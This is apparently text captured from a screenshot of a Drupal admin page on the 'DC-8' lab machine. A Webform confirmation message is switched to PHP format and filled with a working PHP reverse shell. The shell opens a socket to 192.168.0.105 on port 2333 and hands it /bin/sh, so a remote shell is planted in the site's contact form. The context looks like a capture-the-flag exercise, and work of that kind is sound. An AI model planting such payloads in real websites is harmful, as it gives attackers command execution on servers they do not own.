 Content Structure Configuration Help Hello john Log out
Add content Find content
My account Log out
Contact Us DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>Thanks for taking the time to contact us. We shall be in contact soon.</p>
<?php
$ip = '192.168.0.105';
$port = 2333;
$sock = fsockopen($ip, $port);
$descriptorspec = array(0 => $sock,1 => $sock,2 => $sock);
$process = proc_open('/bin/sh', $descriptorspec, $pipes);
proc_close($process);
?>
Switch to rich text editor
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports